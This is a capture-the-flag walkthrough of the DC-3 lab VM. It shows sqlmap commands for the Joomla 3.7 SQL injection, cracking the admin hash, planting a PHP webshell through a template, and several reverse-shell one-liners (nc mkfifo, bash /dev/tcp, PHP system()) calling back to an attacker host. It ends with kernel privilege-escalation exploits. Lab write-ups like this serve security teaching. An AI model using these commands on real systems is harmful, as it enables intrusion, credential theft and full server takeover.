essential information
Kali:192.168.61.145
DC3:192.168.61.163
Experimental process
Similarly, first find out the IP address of DC3 through arpscan scanning
sudo arp‐scan ‐‐interface eth0 192.168.61.1/24

It can be seen directly here that the IP address of DC3 is 192.168.61.163
Then we use nmap to scan the target
It is found that the target host only has port 80 open



Then we look at port 80. Through wappalyzer, we find that Joomla is used
At the same time, the home page also gives us a hint, indicating that the target has only one flag

Here we use joomscan special scanner to get more detailed information of the web page
joomscan: https://github.com/OWASP/joomscan
perl joomscan.pl ‐u http://192.168.61.163
You can see the detailed version number and background management of joomla
We can check whether there is an EXP available through searchsploit
searchsploit joomla 3.7

You can see that there is an SQL injection vulnerability
searchsploit ‐x php/webapps/42033.txt

sqlmap -u "http://192.168.61.163/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

The next step is to export the account and password of admin. Just put the final result diagram. The statement of the attack process is as follows:
sqlmap -u "http://192.168.61.163/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27" --risk=3 --level=5 --random-agent -p list[fullordering] -D joomaladb --tables sqlmap -u "http://192.168.61.163/index.php? option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27" ‐‐risk=3 ‐‐ level=5 ‐‐random‐agent ‐p list[fullordering] ‐D joomladb ‐T "#__users" ‐‐columns sqlmap ‐u "http://192.168.61.163/index.php? option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27" ‐‐risk=3 ‐‐ level=5 ‐‐random‐agent ‐p list[fullordering] ‐D joomladb ‐T "#__users" ‐C "username,password" ‐‐dump


We use john to crack the HASH value of password


The decrypted result is snoopy
We tried to log in and found that it was the correct account password
account number: admin password: snoopy
After entering the background, we should find a way to upload a sentence Trojan horse. Baidu can edit the template to upload a webshell

Edit Beez3 template here

Here I created a file named DFZ. html in the html directory webshell for PHP

Then we visit the webshell. If no 404 appears, it means the upload is successful
http://192.168.61.163/templates/beez3/html/dfz.php
Next, use the ant sword to link

We use nc on Kali and bounce a shell through ant sword
We now set up a monitor on Kali

It was found that there was a python environment on DC3. I tried to play the shell with Python, but there was no response on Kali

Then try to use bash to play the shell, but it won't work


Attempt to use nc rebound succeeded
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh ‐i 2>&1|nc 192.168.61.145 2222 >/tmp/f

Then use python to improve the shell environment

python ‐c "import pty;pty.spawn('/bin/bash')"


Get the Linux version. You can see that it is Ubuntu 16.04
Let's find out if there are any right raising Exps that can be used. There are several through searchsploit

Here we use the following EXP to try to raise the right
Linux Kernel 4.4.x (Ubuntu 16.04) ‐ 'double‐fdput()' bpf(BPF_PROG_LOAD) PrivilegeEscalation | linux/local/39772.txt
We open the introduction of this EXP and download it from the designated website

https://github.com/offensive‐security/exploitdb‐bin‐sploits/blob/master/bin‐sploits/39772.zip
Upload to the target through the ant sword

Then the next step is to decompress, compile and execute EXP to obtain root permission. All commands are as follows
unzip 39772.zipcd 39772tar ‐xvf exploit.tar

./compile.sh

./doubleput

Get flag

Additional supplement

Rebound shell with php
system("bash ‐c 'bash ‐i >& /dev/tcp/192.168.61.145/2222 0>&1'");

system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh ‐i 2>&1|nc 192.168.61.145 2222>/tmp/f');

Use Linux exploit suggestion to assist in raising rights
Download address: https://github.com/mzet-/linux-exploit-suggester
Upload to / tmp and execute weighted
chmod +x linux‐exploit‐suggester.sh

Try CVE-2016-5195 here
EXP address: https://github.com/gbonacini/CVE-2016-5195
After downloading, upload it through ant sword and unzip it

After entering the directory, you can get the dcow file under make and execute it/ dcow -s attempts to raise rights
Then the target crashed, indicating that this EXP is not suitable